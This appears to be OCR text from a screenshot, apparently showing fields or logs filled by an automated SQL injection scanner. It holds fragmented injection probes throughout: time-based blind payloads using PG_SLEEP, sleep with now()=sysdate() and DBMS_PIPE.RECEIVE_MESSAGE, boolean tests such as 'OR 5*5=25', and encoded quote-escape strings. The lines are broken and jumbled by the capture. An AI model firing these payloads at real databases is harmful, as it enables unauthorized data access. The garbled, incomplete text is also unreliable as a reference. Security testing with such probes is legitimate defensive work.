
1-1) OR 178=
Bangladesh0'XOR(if(now()=sysdate(),slee
(SELECT 178 FROM
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
PG_SLEEP(15))--
@@ZQ72G
-1' OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or
'PmztS1gS'='
1-1)) OR 737=
-1" OR 5*5=26 or
(SELECT 737 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
-1" OR 5*5=25 or
"EnG2vPAW"="
1-1) OR 35=(SELECT
Bangladesh????
35 FROM
%2527%2522\'\"
PG_SLEEP(15))--
1*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
1????%2527%2522\'\"
'GqAcAwrJ'='
-1' OR 5*5=25 or
'A035DPLC'='
1-1)) OR 423=
-1" OR 5*5=25 or
(SELECT 423 FROM
"xA63RCsc"="
PG_SLEEP(15))--
1-1 OR 961=(SELECT